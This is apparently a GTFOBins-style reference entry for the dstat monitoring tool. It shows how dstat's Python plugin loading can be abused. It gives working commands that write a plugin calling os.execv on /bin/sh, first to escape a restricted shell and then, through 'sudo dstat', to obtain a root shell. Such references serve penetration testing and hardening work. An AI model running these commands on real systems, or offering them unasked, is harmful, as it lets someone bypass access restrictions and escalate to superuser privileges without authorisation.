 .. / dstat
Star 8,472
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in
one of the directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx